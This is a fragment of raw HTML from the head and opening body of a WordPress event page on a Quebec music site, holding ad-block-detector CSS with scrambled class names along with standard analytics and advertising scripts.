<style> body.NGUVUlqNGVuZpFSklDVnJjadxKpUcGMDdjVUZIWFVoMmwZnNTHVpblZsYlcKgxcElcFFOZEoUwtkfretkfre.NVEyWnNTmpQRKSituSGtPeGtTZEJsSWZbmEeFpzSDRnakxRVVsRnJFWUFIVURpsZlBHbzZEUDhwYwtkfretkfre{overflow:hidden !important;} .QUJmTnNjdDdseERZYVoyWDhCUzdCVjNOancrOWMRGpdMvYZWNlZSTtkfre{ margin: 0; padding: 0; color: #1b1919; font-size: 13px; line-height: 1.5; } .YmwzWTZrREFtUFdGbWFtYlxTjdLZFhYRUFlahLVGsMdzNJjVHFsODtkfre{ padding: 8px; text-align: right; } .YmwzWTZrREFtUFdGbWFtYlxTjdLZnFUZMUlLRkRiOEpCRRBUjJUVBGQmVmRDIyZFWaUNodWxVxdAtkfretkfre, .YmwzWTZrREFtUFdGbWFtYlxTjdLWDNSeVVrQllJSitCVXdDUXdQQmNRDAxSWtdEpkVTlrZGdsKFuVktRgtkfretkfre{ text-align: center; outline: none !important; display: inline-block; -webkit-tap-highlight-color: rgba(0, 0, 0, 0.12); -webkit-transition: all 0.45s cubic-bezier(0.23, 1, 0.32, 1); -o-transition: all 0.45s cubic-bezier(0.23, 1, 0.32, 1); transition: all 0.45s cubic-bezier(0.23, 1, 0.32, 1); } .YmwzWTZrREFtUFdGbWFtYlxTjdLZnFUZMUlLRkRiOEpCRRBUjJUVBGQmVmRDIyZFWaUNodWxVxdAtkfretkfre{ color: #1b1919; width:100%; } .YmwzWTZrREFtUFdGbWFtYlxTjdLWDNSeVVrQllJSitCVXdDUXdQQmNRDAxSWtdEpkVTlrZGdsKFuVktRgtkfretkfre{ color: #1e8cbe; } .WGYTTEweWlILVGcUgzUUxIeUEVnRDTFBTcGpKKzhIaGNVFZscjJLSTtkfre.svg{ padding-bottom: 0.5rem; max-width: 100px; width:auto; } .WGYTTEweWlILVGcUgzUUxIeUEVnRDTFBTcGpKKzhIaGNVFZscjJLSTtkfre.img{ width: 100px; padding: 0; margin-bottom:0.5rem; } .VFJwUThWmVESWVRSUJzNTBkVGFQUcTJkbjdVNNDVtqdlYzcmdTNDtkfre{ padding: 5px; } .VlQRllWZWlFRlBuSpkNoycnZNWmFxOWRLWllRNTNzFMjlzblVhZztkfre{ padding: 10px; padding-top: 0; } .VlQRllWZWlFRlBuSpkNoycnZNWmFxOWRLWllRNTNzFMjlzblVhZztkfre a{ font-size:14px; } .cEptVyRmxvZzIxLFxWDRNNUUVFRsakzaUHOHcSjFObHQWmtPcExaVlRRFYYnQybTkyenozaTlxSAtkfretkfre, .cEptVyRmxvZzIxLFxWDRNNUUVFRsakzaUHOHcSjFObHQWmtPcExaVlRRFYYnQybTkyenozaTlxSAtkfretkfre:active, .cEptVyRmxvZzIxLFxWDRNNUUVFRsakzaUHOHcSjFObHQWmtPcExaVlRRFYYnQybTkyenozaTlxSAtkfretkfre:focus{ background: #dd8e2e; border-radius: 50%; height: 35px; width: 35px; padding: 7px; position: absolute; right: -12px; top: -12px; cursor: pointer; outline: none; border: none; box-shadow: none; display: flex; justify-content: center; align-items: center; } a:not([href]):not([class]), a:not([href]):not([class]):hover{ cursor: pointer !important; } .QkWTklOdRucTBmUcVTZMWVAVERIUitnWHdZNXNkQkhKdUtseUZOWTtkfre{ padding-top: 10px; margin-bottom: 10px; display: flex; justify-content: center; } .QULNpMldNFgVtkbiYlUlNvVyRmgxVmFKazhqTDdHOTQSGhrLtxdDJcjlKYzBORnltZndUNwtkfretkfre{ -webkit-animation-name: fadeInDown; animation-name: fadeInDown; } @keyframes fadeInDown { 0% { opacity: 0; transform: translateY(-20px ); } 100% { opacity: 1; transform: translateY(0); } } .LlNdVNNlJKkyUVdFNHVorMzFDYnVwdFoQQREISEcwViVTtkfre:not(.SUybyvUnNwOUcWRDKpjZGcNlNQVoSkYLzVNTmVsemURmUTtkfre), .OGEwUVNhTDFFYkROSlZCTZwSSsMWNNcWpESEMyYkxYTThncUdCYiWVTtkfre:not(.SUybyvUnNwOUcWRDKpjZGcNlNQVoSkYLzVNTmVsemURmUTtkfre) { display: none; } .OGEwUVNhTDFFYkROSlZCTZwSSsMWNNcWpESEMyYkxYTThncUdCYiWVTtkfre .akNMWVovKlmdHVxaVAzUTJbEFFMWdRRXpUQktJVpuOXVHSGQZNrYztkfre .ZGnaGqNZOUWZOQlIrcmdOQkYvdFZTQnEzTGRcTlETFZDUFJOWhKQjdVYmjQmhrTUVYZDWnJBQUiNwtkfretkfre{ padding-top: 1rem; padding-bottom: 0; } .OGEwUVNhTDFFYkROSlZCTZwSSsMWNNcWpESEMyYkxYTThncUdCYiWVTtkfre .akNMWVovKlmdHVxaVAzUTJbEFFMWdRRXpUQktJVpuOXVHSGQZNrYztkfre .KZMZXbldmUFQdEdqZWRDbhMTnhnbNRVGTNVJwSDBITUMVEUNDtkfre, .OWJRlwTHYRGpLSHVBNHMWStiOTgbmZnbdRYmhaMUdqZWFjUXNWcVNNSVczQjBHRlkwMWhbUZjOEkzQgtkfretkfre{ margin: 1.3rem 0; } .OGEwUVNhTDFFYkROSlZCTZwSSsMWNNcWpESEMyYkxYTThncUdCYiWVTtkfre .akNMWVovKlmdHVxaVAzUTJbEFFMWdRRXpUQktJVpuOXVHSGQZNrYztkfre .bzVqKwZEVZKccHdjSWPTnpQbBXTFRLRStteDhTgMwKHWTtkfre{ padding: 0 1rem; padding-bottom: 1rem; } .dlFWYnpWWpCbNsbXJoRmJsdhPVTVqQndYmNEVQcjFPRkpQkcNRjaEYYTMyVWdSeUQZVRVEcOQtkfretkfre{ width: 100%; align-items: center; display: flex; justify-content: space-around; border-top: 1px solid #d6d6d6; border-bottom: 1px solid #d6d6d6; } .dlFWYnpWWpCbNsbXJoRmJsdhPVmdweTBoStSSDhjSDlejkzTUMxRhOKzArTVRrelMRTdNUkUlVUQtkfretkfre+.dlFWYnpWWpCbNsbXJoRmJsdhPVmdweTBoStSSDhjSDlejkzTUMxRhOKzArTVRrelMRTdNUkUlVUQtkfretkfre{ border-left: 1px solid #d6d6d6; } .dlFWYnpWWpCbNsbXJoRmJsdhPVTVqQndYmNEVQcjFPRkpQkcNRjaEYYTMyVWdSeUQZVRVEcOQtkfretkfre .dlFWYnpWWpCbNsbXJoRmJsdhPVmdweTBoStSSDhjSDlejkzTUMxRhOKzArTVRrelMRTdNUkUlVUQtkfretkfre{ flex: 1 1 auto; padding: 1rem; } .dlFWYnpWWpCbNsbXJoRmJsdhPVmdweTBoStSSDhjSDlejkzTUMxRhOKzArTVRrelMRTdNUkUlVUQtkfretkfre p{ margin: 0; font-size: 14px; font-weight: bold; text-transform:uppercase; margin-bottom: 0.3rem; } .dlFWYnpWWpCbNsbXJoRmJsdhPVmdweTBoStSSDhjSDlejkzTUMxRhOKzArTVRrelMRTdNUkUlVUQtkfretkfre button, .dlFWYnpWWpCbNsbXJoRmJsdhPVmdweTBoStSSDhjSDlejkzTUMxRhOKzArTVRrelMRTdNUkUlVUQtkfretkfre a{ background: #dd8e2e; border: 1px solid #dd8e2e; color: #ffffff; text-transform: uppercase; font-weight: bold; cursor: pointer; line-height: 18px; text-decoration: none; } .bUNsRHBIRlRiMQWjZMZhLzEzQVFWShSSWhrVGNUVlCLzleXpUWTtkfre .ckVybVdCNSUkNIcFdRWZnbjlLRGkwYnZQRVUJWEtVZxJaWgydTVkTXlCeGJeWoMHgyMJJUkpqMgtkfretkfre form button{ width: 100%; font-weight: inherit; font-size: inherit; background: none; color: #dd8e2e !important; box-shadow: none; margin:5px 0; } .QUHFybJqdDNQbxzaWZWEMHMcjMwenpFNGJWGRXRjNQSHEwMvMWpNdnBQckUVUrTFYzRAtkfretkfre{ display: flex; justify-content: space-between; padding: 1rem; } .QUHFybJqdDNQbxzaWZWEMHMcjMwenpFNGJWGRXRjNQSHEwMvMWpNdnBQckUVUrTFYzRAtkfretkfre a, .QUHFybJqdDNQbxzaWZWEMHMcjMwenpFNGJWGRXRjNQSHEwMvMWpNdnBQckUVUrTFYzRAtkfretkfre a:focus{ text-decoration: none; color: #1b1919; font-size: 12px; font-weight: bold; border: none; outline: none; } body .ofs-admin-doc-box .chp_ad_block_pro_admin_preview #chp_ads_blocker-modal { display: block !important; } body .ofs-admin-doc-box .chp_ad_block_pro_admin_preview #chp_ads_blocker-modal { position: inherit; width: 65%; left: 0; box-shadow: none; border: 3px solid #ddd; } #UzRTddETGlTSUNncVZMpickhvNGhTGljaDhhZlFEVzUyYloxRWtTdWxQRUIrTppNVWbEBUUFhUFZNAtkfretkfre{ border: none; position: absolute; top: -3.5%; right: -1.5%; background: #dd8e2e; border-radius: 100%; height: 45px; outline: none; border: none; width: 45px; box-shadow: 0px 6px 18px -5px #dd8e2e; z-index: 9990099; display: flex; justify-content: center; align-items: center; text-decoration:none; background-image: url(https://lecanalauditif.ca/wp-content/plugins/chp-ads-block-detector-pro//assets/img/close-white.svg); background-repeat: no-repeat; background-position: 46% 46%; } #UzRTddETGlTSUNncVZMpickhvNGhTGljaDhhZlFEVzUyYloxRWtTdWxQRUIrTppNVWbEBUUFhUFZNAtkfretkfre svg { /* margin: 0 -1rem; */ fill:#fff; color:#fff; width:13px; } #OUJiZWwaGUweGTXdbzRPTlZVMUEyaDBSbBqczFThDTVlodKSjhqZDRkbJNRTdiUVpdUNlVHNZwtkfretkfre{ width: 100%; height: 100%; z-index: 1000; background-image: url(https://lecanalauditif.ca/wp-content/plugins/chp-ads-block-detector-pro/assets/img/loader.php?back=dd8e2e); top: 0px; left: 0px; position: absolute; background-repeat: no-repeat; background-position: center; background-color: #fff; } @media only screen and (max-width:850px ) { body .OGEwUVNhTDFFYkROSlZCTZwSSsMWNNcWpESEMyYkxYTThncUdCYiWVTtkfre .akNMWVovKlmdHVxaVAzUTJbEFFMWdRRXpUQktJVpuOXVHSGQZNrYztkfre{ width: 60%; } } @media only screen and (max-width:700px ) { body .OGEwUVNhTDFFYkROSlZCTZwSSsMWNNcWpESEMyYkxYTThncUdCYiWVTtkfre .akNMWVovKlmdHVxaVAzUTJbEFFMWdRRXpUQktJVpuOXVHSGQZNrYztkfre{ width: 80%; } } @media only screen and (max-width:550px ) { body .OGEwUVNhTDFFYkROSlZCTZwSSsMWNNcWpESEMyYkxYTThncUdCYiWVTtkfre .akNMWVovKlmdHVxaVAzUTJbEFFMWdRRXpUQktJVpuOXVHSGQZNrYztkfre{ width: 98%; } body .cEptVyRmxvZzIxLFxWDRNNUUVFRsakzaUHOHcSjFObHQWmtPcExaVlRRFYYnQybTkyenozaTlxSAtkfretkfre{ top: 2%; right: 2%; } } .howToBlock_color { color: #dd8e2e !important; } .QnlGMVNjRmhBZVYZnpWQUpaXRaYQSZRNlRyVUaUFlCMcHBtVWtKYzBeFdYWiORUQwNWdmVkhrRwtkfretkfre.show{ position: relative; display: block; } .QnlGMVNjRmhBZVYZnpWQUpaXRaYQSZRNlRyVUaUFlCMcHBtVWtKYzBeFdYWiORUQwNWdmVkhrRwtkfretkfre .QnlGMVNjRmhBZVYZnpWQUpaXRaWDhuQRvYXFHVAUHUxaEQQkdGIZpEUStmMlgSFCUXRFWWhudQtkfretkfre{ display: none; } .QnlGMVNjRmhBZVYZnpWQUpaXRaYQSZRNlRyVUaUFlCMcHBtVWtKYzBeFdYWiORUQwNWdmVkhrRwtkfretkfre.show .QnlGMVNjRmhBZVYZnpWQUpaXRaWDhuQRvYXFHVAUHUxaEQQkdGIZpEUStmMlgSFCUXRFWWhudQtkfretkfre{ position: absolute; width: 100%; height: 100%; top: 0; backdrop-filter: blur(5px ); display: block; } .QnlGMVNjRmhBZVYZnpWQUpaXRaYQSZRNlRyVUaUFlCMcHBtVWtKYzBeFdYWiORUQwNWdmVkhrRwtkfretkfre .cEptVyRmxvZzIxLFxWDRNNUUYWMwZTVybXZMnBKcHhVQWRBZZBaztkfre{ background:#f5f5f5; padding:4rem; position:sticky; top:0; } .QnlGMVNjRmhBZVYZnpWQUpaXRaYQSZRNlRyVUaUFlCMcHBtVWtKYzBeFdYWiORUQwNWdmVkhrRwtkfretkfre.show .QnlGMVNjRmhBZVYZnpWQUpaXRaWDhuQRvYXFHVAUHUxaEQQkdGIZpEUStmMlgSFCUXRFWWhudQtkfretkfre .akNMWVovKlmdHVxaVAzUTJbEFFOSYbQxbXVlNlFJbGTVAZGxNWHFQdpXeDFYktUTYvWmPazBoVAtkfretkfre { background: #fff; text-align: -webkit-center; padding: 10px 8rem; } @media only screen and (max-width:800px ) { .QnlGMVNjRmhBZVYZnpWQUpaXRaYQSZRNlRyVUaUFlCMcHBtVWtKYzBeFdYWiORUQwNWdmVkhrRwtkfretkfre.show .QnlGMVNjRmhBZVYZnpWQUpaXRaWDhuQRvYXFHVAUHUxaEQQkdGIZpEUStmMlgSFCUXRFWWhudQtkfretkfre .akNMWVovKlmdHVxaVAzUTJbEFFOSYbQxbXVlNlFJbGTVAZGxNWHFQdpXeDFYktUTYvWmPazBoVAtkfretkfre{ padding: 10px 7rem; } } @media only screen and (max-width:600px ) { .QnlGMVNjRmhBZVYZnpWQUpaXRaYQSZRNlRyVUaUFlCMcHBtVWtKYzBeFdYWiORUQwNWdmVkhrRwtkfretkfre.show .QnlGMVNjRmhBZVYZnpWQUpaXRaWDhuQRvYXFHVAUHUxaEQQkdGIZpEUStmMlgSFCUXRFWWhudQtkfretkfre .akNMWVovKlmdHVxaVAzUTJbEFFOSYbQxbXVlNlFJbGTVAZGxNWHFQdpXeDFYktUTYvWmPazBoVAtkfretkfre{ padding: 10px 4rem; } } .QnlGMVNjRmhBZVYZnpWQUpaXRaYQSZRNlRyVUaUFlCMcHBtVWtKYzBeFdYWiORUQwNWdmVkhrRwtkfretkfre.show .QnlGMVNjRmhBZVYZnpWQUpaXRaWDhuQRvYXFHVAUHUxaEQQkdGIZpEUStmMlgSFCUXRFWWhudQtkfretkfre .akNMWVovKlmdHVxaVAzUTJbEFFOSYbQxbXVlNlFJbGTVAZGxNWHFQdpXeDFYktUTYvWmPazBoVAtkfretkfre img{ width: auto; } .WjZDbksWFluSlVUVXVWVjVkwxckMRYTlaaVSUGRieSOQlhCUUIOHpRYJWUmFMeDhvRlSVkFSwtkfretkfre, .WjZDbksWFluSlVUVXVWVjVkwxbjZRTkIwRWhaTkRsbVlRcJCYUxNMDNweHdBaEtTEhnQTNUjlucZBLwtkfretkfre{ border: none; border-radius: 5px; padding: 10px 15px !important; font-size: 12px; color: white !important; margin-top:0.5rem; transition:0.3s; border:2px solid; } .cEptVyRmxvZzIxLFxWDRNNUUYWMwZTVybXZMnBKcHhVQWRBZZBaztkfre.theme3 .dlFWYnpWWpCbNsbXJoRmJsdhPVTVqQndYmNEVQcjFPRkpQkcNRjaEYYTMyVWdSeUQZVRVEcOQtkfretkfre button{ margin-top:0; } .WjZDbksWFluSlVUVXVWVjVkwxckMRYTlaaVSUGRieSOQlhCUUIOHpRYJWUmFMeDhvRlSVkFSwtkfretkfre:hover, .WjZDbksWFluSlVUVXVWVjVkwxbjZRTkIwRWhaTkRsbVlRcJCYUxNMDNweHdBaEtTEhnQTNUjlucZBLwtkfretkfre:hover{ background:none; box-shadow:none; } .WjZDbksWFluSlVUVXVWVjVkwxckMRYTlaaVSUGRieSOQlhCUUIOHpRYJWUmFMeDhvRlSVkFSwtkfretkfre:hover{ color:#dd8e2e !important; } .WjZDbksWFluSlVUVXVWVjVkwxbjZRTkIwRWhaTkRsbVlRcJCYUxNMDNweHdBaEtTEhnQTNUjlucZBLwtkfretkfre:hover{ color:#888 !important; } .WjZDbksWFluSlVUVXVWVjVkwxckMRYTlaaVSUGRieSOQlhCUUIOHpRYJWUmFMeDhvRlSVkFSwtkfretkfre{ background-color: #dd8e2e; box-shadow: 0px 6px 18px -5px #dd8e2e; border-color:#dd8e2e; } .WjZDbksWFluSlVUVXVWVjVkwxbjZRTkIwRWhaTkRsbVlRcJCYUxNMDNweHdBaEtTEhnQTNUjlucZBLwtkfretkfre{ background-color: #8a8a8a; box-shadow: 0px 6px 18px -5px #8a8a8a; border-color:#8a8a8a; } .OGEwUVNhTDFFYkROSlZCTZwSSsMWNNcWpESEMyYkxYTThncUdCYiWVTtkfre{ position: fixed; z-index: 9999999999; left: 0; top: 0; width: 100%; height: 100%; overflow: auto; background-color: #440000; background-color: rgba( 68,0,0,0.4 ); padding-top: 15%; } .OGEwUVNhTDFFYkROSlZCTZwSSsMWNNcWpESEMyYkxYTThncUdCYiWVTtkfre .SUybyvUnNwOUcWRDKpjZGcNlNQVoSkYLzVNTmVsemURmUTtkfre{ display:block; } .OGEwUVNhTDFFYkROSlZCTZwSSsMWNNcWpESEMyYkxYTThncUdCYiWVTtkfre .akNMWVovKlmdHVxaVAzUTJbEFFMWdRRXpUQktJVpuOXVHSGQZNrYztkfre{ background-color: #f5f5f5; margin: auto; padding: 20px; border: 1px solid #f5f5f5; width: 35%; border-radius: 15px; position: relative; } .cEptVyRmxvZzIxLFxWDRNNUUYWMwZTVybXZMnBKcHhVQWRBZZBaztkfre.theme3{ text-align:center; } .cEptVyRmxvZzIxLFxWDRNNUUYWMwZTVybXZMnBKcHhVQWRBZZBaztkfre *{ color:#1b1919; text-align:center; } .cEptVyRmxvZzIxLFxWDRNNUUYWMwZTVybXZMnBKcHhVQWRBZZBaztkfre .adblock_title{ margin-bottom: 0.3rem; } .cEptVyRmxvZzIxLFxWDRNNUUYWMwZTVybXZMnBKcHhVQWRBZZBaztkfre .adblock_subtitle{ margin-bottom: 0.5rem; } .cEptVyRmxvZzIxLFxWDRNNUUYWMwZTVybXZMnBKcHhVQWRBZZBaztkfre.theme2 a{ text-decoration:none; cursor:pointer; } .cEptVyRmxvZzIxLFxWDRNNUUYWMwZTVybXZMnBKcHhVQWRBZZBaztkfre.theme2 a:first-child{ margin-bottom:0.5rem !important; } .WjZDbksWFluSlVUVXVWVjVkwxdlYxWXhHTHdaOUJESkkRZLNzQVFhNdDFmTlFFUFZYRlkNnBLNVITAtkfretkfre .image-container{ width: 100px; text-align: center; margin-bottom: -20px; } .WjZDbksWFluSlVUVXVWVjVkwxdlYxWXhHTHdaOUJESkkRZLNzQVFhNdDFmTlFFUFZYRlkNnBLNVITAtkfretkfre .image-container .image{ position: relative; } .WjZDbksWFluSlVUVXVWVjVkwxdlYxWXhHTHdaOUJESkkRZLNzQVFhNdDFmTlFFUFZYRlkNnBLNVITAtkfretkfre .image-container .image h3 { font-size: 30px; font-weight: 700; background: transparent; border: 4px dotted #dd8e2e; border-radius: 50%; text-align: center; color: #dd8e2e; padding: 27px 0px; font-family: inherit; margin:0; margin-bottom: 1em; } .WjZDbksWFluSlVUVXVWVjVkwxdlYxWXhHTHdaOUJESkkRZLNzQVFhNdDFmTlFFUFZYRlkNnBLNVITAtkfretkfre .image-container .image i.exclametry_icon{ position: absolute; right: 0; top: 8%; background: #dd8e2e; width: 20px; height: 20px; border-radius: 100%; font-size: 15px; display: flex; justify-content: center; align-items: center; color: #fff; font-style: inherit; font-weight: bold; } .OGEwUVNhTDFFYkROSlZCTZwSSsMWNNcWpESEMyYkxYTThncUdCYiWVTtkfre.iframe{ } .OGEwUVNhTDFFYkROSlZCTZwSSsMWNNcWpESEMyYkxYTThncUdCYiWVTtkfre.iframe .akNMWVovKlmdHVxaVAzUTJbEFFMWdRRXpUQktJVpuOXVHSGQZNrYztkfre{ width:60%; padding: 0; border-radius: 0; border: none; height: 90%; } .OGEwUVNhTDFFYkROSlZCTZwSSsMWNNcWpESEMyYkxYTThncUdCYiWVTtkfre.iframe .NGUVUlqNGVuZpFSklDVnJjadxeDFETkhVeUFzWUaZSGdWbEtSODtkfre{ display:none; } @media only screen and (max-width:1000px ) { .OGEwUVNhTDFFYkROSlZCTZwSSsMWNNcWpESEMyYkxYTThncUdCYiWVTtkfre.iframe .akNMWVovKlmdHVxaVAzUTJbEFFMWdRRXpUQktJVpuOXVHSGQZNrYztkfre{ width: calc(35% + 15%); } } @media only screen and (max-width:800px ) { .OGEwUVNhTDFFYkROSlZCTZwSSsMWNNcWpESEMyYkxYTThncUdCYiWVTtkfre.iframe .akNMWVovKlmdHVxaVAzUTJbEFFMWdRRXpUQktJVpuOXVHSGQZNrYztkfre{ width: calc(35% + 25%); } body .chp_ads_block_modal.iframe .chp_ads_block_modal_content{ width: 90%; } } @media only screen and (max-width:700px ) { .OGEwUVNhTDFFYkROSlZCTZwSSsMWNNcWpESEMyYkxYTThncUdCYiWVTtkfre.iframe .akNMWVovKlmdHVxaVAzUTJbEFFMWdRRXpUQktJVpuOXVHSGQZNrYztkfre{ width: calc(35% + 40%); } } @media only screen and (max-width:500px ) { .OGEwUVNhTDFFYkROSlZCTZwSSsMWNNcWpESEMyYkxYTThncUdCYiWVTtkfre.iframe .akNMWVovKlmdHVxaVAzUTJbEFFMWdRRXpUQktJVpuOXVHSGQZNrYztkfre{ width: 95%; } } #UzRTddETGlTSUNncVZMpickhvNGhTGljaDhhZlFEVzUyYloxRWtTdWxQRUIrTppNVWbEBUUFhUFZNAtkfretkfre{ color:#fff !important; } #eHILVtYjlzTFYxMXViLNEdlRVWNrcUxBLltamFCMnlhenVaURKblhRZmlMWURFTThNdWVuNHpZYkNPMwtkfretkfre{ position: absolute; bottom:0; z-index:-20; } .cEptVyRmxvZzIxLFxWDRNNUUUjVYVNMNVMVRbmdnMEFoZmlmaztkfre .VlQRllWZWlFRlBuSpkNoycnZNWmFxOWRLWllRNTNzFMjlzblVhZztkfre .YmwzWTZrREFtUFdGbWFtYlxTjdLZnFUZMUlLRkRiOEpCRRBUjJUVBGQmVmRDIyZFWaUNodWxVxdAtkfretkfre{ background:#dd8e2e; color: #fff !important; padding: 10px; border-radius: 0; cursor: pointer; text-decoration:none !important; } .cEptVyRmxvZzIxLFxWDRNNUUVFRsakzaUHOHcSjFObHQWmtPcExaVlRRFYYnQybTkyenozaTlxSAtkfretkfre{ background-image: url(https://lecanalauditif.ca/wp-content/plugins/chp-ads-block-detector-pro//assets/img/close_dark.svg); background-repeat: no-repeat; background-position: 46% 46%; } .bUNsRHBIRlRiMQWjZMZhLzEzQVFWShSSWhrVGNUVlCLzleXpUWTtkfre .cEptVyRmxvZzIxLFxWDRNNUUVFRsakzaUHOHcSjFObHQWmtPcExaVlRRFYYnQybTkyenozaTlxSAtkfretkfre{ background-color:#fff; border:1px solid #b5b5b5; top: 3%; right: 3%; z-index: 99999999; background-image: url(https://lecanalauditif.ca/wp-content/plugins/chp-ads-block-detector-pro/assets/img/close.svg); background-repeat: no-repeat; background-position: 46% 46%; } .bUNsRHBIRlRiMQWjZMZhLzEzREVYZPcmRnVmFndUJMVARklZcPOFRRnlSUzgMXZZHdkbytqZQtkfretkfre .akNMWVovKlmdHVxaVAzUTJbEFFMWdRRXpUQktJVpuOXVHSGQZNrYztkfre{ padding:0 !important; border: none; } .bUNsRHBIRlRiMQWjZMZhLzEzRldNEJLSWEyUnBLNlBQQzdFczUSDhhdFNHZHRUdDhTYmVFNRQmpPWUkbXhhdVUVGNYUUovdTZjdXpHeWcPQtkfretkfre{ padding:20px !important; } .bUNsRHBIRlRiMQWjZMZhLzEzREVYZPcmRnVmFndUJMVARklZcPOFRRnlSUzgMXZZHdkbytqZQtkfretkfre .VlQRllWZWlFRlBuSpkNoycnZNWmFxOWRLWllRNTNzFMjlzblVhZztkfre{ padding:0 !important; } .bUNsRHBIRlRiMQWjZMZhLzEzQVFWShSSWhrVGNUVlCLzleXpUWTtkfre .cEptVyRmxvZzIxLFxWDRNNUUVFRsakzaUHOHcSjFObHQWmtPcExaVlRRFYYnQybTkyenozaTlxSAtkfretkfre path{ fill: #000; } .bUNsRHBIRlRiMQWjZMZhLzEzREVYZPcmRnVmFndUJMVARklZcPOFRRnlSUzgMXZZHdkbytqZQtkfretkfre .VlQRllWZWlFRlBuSpkNoycnZNWmFxOWRLWllRNTNzFMjlzblVhZztkfre button{ background:transparent; border:none; color:#fff; padding:20px 0; } .bUNsRHBIRlRiMQWjZMZhLzEzREVYZPcmRnVmFndUJMVARklZcPOFRRnlSUzgMXZZHdkbytqZQtkfretkfre .VlQRllWZWlFRlBuSpkNoycnZNWmFxOWRLWllRNTNzFMjlzblVhZztkfre{ position: relative; background: #dd8e2e; } .bUNsRHBIRlRiMQWjZMZhLzEzREVYZPcmRnVmFndUJMVARklZcPOFRRnlSUzgMXZZHdkbytqZQtkfretkfre #SlJSzlWZUQVlKcDBUFFtUmJSGNlNWFMUUHFDZGtQtvUkVZzAvUFpenlkQXYeXNycjMQZoOAtkfretkfre{ position: absolute; top: 0; right: 20px; width: 24px; } .bUNsRHBIRlRiMQWjZMZhLzEzREVYZPcmRnVmFndUJMVARklZcPOFRRnlSUzgMXZZHdkbytqZQtkfretkfre #SlJSzlWZUQVlKcDBUFFtUmJSGNlNWFMUUHFDZGtQtvUkVZzAvUFpenlkQXYeXNycjMQZoOAtkfretkfre path{ fill:#fff !important; } .bUNsRHBIRlRiMQWjZMZhLzEzREVYZPcmRnVmFndUJMVARklZcPOFRRnlSUzgMXZZHdkbytqZQtkfretkfre .QkWTklOdRucTBmUcVTZMWVAVERIUitnWHdZNXNkQkhKdUtseUZOWTtkfre{ margin:1rem 0; } body .QnlGMVNjRmhBZVYZnpWQUpaXRaYQSZRNlRyVUaUFlCMcHBtVWtKYzBeFdYWiORUQwNWdmVkhrRwtkfretkfre #aGRiblUnBlVzlHcwNFlWNjhDWGpZUElzMlRXWkFScHpsankrWkEvNzlrWDYyRcRUESHoxRlJLQjhNSwtkfretkfre{ display:none !important; } body.modal-static{ transform: scale(1.02); } body .OGEwUVNhTDFFYkROSlZCTZwSSsMWNNcWpESEMyYkxYTThncUdCYiWVTtkfre .akNMWVovKlmdHVxaVAzUTJbEFFMWdRRXpUQktJVpuOXVHSGQZNrYztkfre{ background-color: #333; border-color: #333; } body .NGUVUlqNGVuZpFSklDVnJjadxeDFETkhVeUFzWUaZSGdWbEtSODtkfre *{ color:#fff; } body #OUJiZWwaGUweGTXdbzRPTlZVMUEyaDBSbBqczFThDTVlodKSjhqZDRkbJNRTdiUVpdUNlVHNZwtkfretkfre{ background-color: #333; } .OGEwUVNhTDFFYkROSlZCTZwSSsMWNNcWpESEMyYkxYTThncUdCYiWVTtkfre{ background-color: #000; background-color: rgba( 0, 0, 0, 0.6); } /************************ * CUSTOM CSS ************************/ </style>		<style type="text/css" id="wp-custom-css">
			.wp-block-gallery.is-layout-flex {
    display: flex;
    flex-wrap: wrap;
}		</style>
		
	<!-- Start Google Tag Manager -->
	<script>(function (w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-PQMZ72Q');</script>
	<!-- End Google Tag Manager -->

    <script src="https://storage.googleapis.com/fuel_modules/modules/FD_HB/266033/Fuel_id_266033.js"  async></script>

	
	<!-- Start Facebook Pixel -->
	<script>
        !function (f, b, e, v, n, t, s) {
            if (f.fbq) return;
            n = f.fbq = function () {
                n.callMethod ?
                    n.callMethod.apply(n, arguments) : n.queue.push(arguments)
            };
            if (!f._fbq) f._fbq = n;
            n.push = n;
            n.loaded = !0;
            n.version = '2.0';
            n.queue = [];
            t = b.createElement(e);
            t.async = !0;
            t.src = v;
            s = b.getElementsByTagName(e)[0];
            s.parentNode.insertBefore(t, s)
        }(window,
            document, 'script', 'https://connect.facebook.net/en_US/fbevents.js');
        fbq('init', '394841654201794'); // Insert your pixel ID here.
        fbq('track', 'PageView');
	</script>
	<noscript>
		<img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=394841654201794&ev=PageView&noscript=1"/>
	</noscript>
	<!-- End Facebook Pixel -->

			<!-- Start Bandsintown Script -->
		<script async src="https://srv.clickfuse.com/ads/ads.js"></script>
		<script type="text/javascript">
            //  TFP - Lecanalauditif.ca
            window.amplified = window.amplified || {init: []};
            amplified.init.push(function () {
                amplified.setParams({
                    artist: "",
                    song: "",
                });
                amplified.pushAdUnit(100003514);
                amplified.run();
            });
		</script>
		<!-- End Bandsintown Script -->
	
	</head>

<body class="wp-singular tribe_events-template-default single single-tribe_events postid-62047 wp-theme-bb-theme wp-child-theme-bb-theme-lca geoip-continent-NA geoip-country-US geoip-province-OH geoip-name-Columbus tribe-events-page-template tribe-no-js custom fl-preset-default fl-full-width fl-scroll-to-top fl-search-active events-single tribe-events-style-full tribe-events-style-theme" itemscope="itemscope" itemtype="http://schema.org/WebPage">
	<!-- Google Tag Manager (noscript) -->
	<noscript>
		<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PQMZ72Q" height="0" width="0" style="display:none;visibility:hidden"></iframe>
	</noscript>
	<!-- End Google Tag Manager (noscript) -->
	<div class="top-ad">
            <div class="a-single a-6"><!-- GPT AdSlot 1 for Ad unit 'cc_canalauditif_LB' ### Size: [[1,1],[320,50],[728,90],[970,90],[970,250],[970,500]] -->
	<!-- Adslot's refresh function: googletag.pubads().refresh([gptadslots[0]]) -->
	<!--<div id='div-gpt-ad-7865173-1'>
		<script>
            googletag.cmd.push(function () {
                googletag.display('div-gpt-ad-7865173-1');
            });
		</script>
	</div>-->
	<!-- End AdSlot 1 --></div>    </div>

<div class="fl-page">
	<header class="fl-page-header fl-page-header-fixed fl-page-nav-right">
	<div class="fl-page-header-wrap">
		<div class="fl-page-header-container container">
			<div class="fl-page-header-row row">
				<div class="fl-page-logo-wrap col-md-1 col-sm-12">
					<div class="fl-page-header-logo">
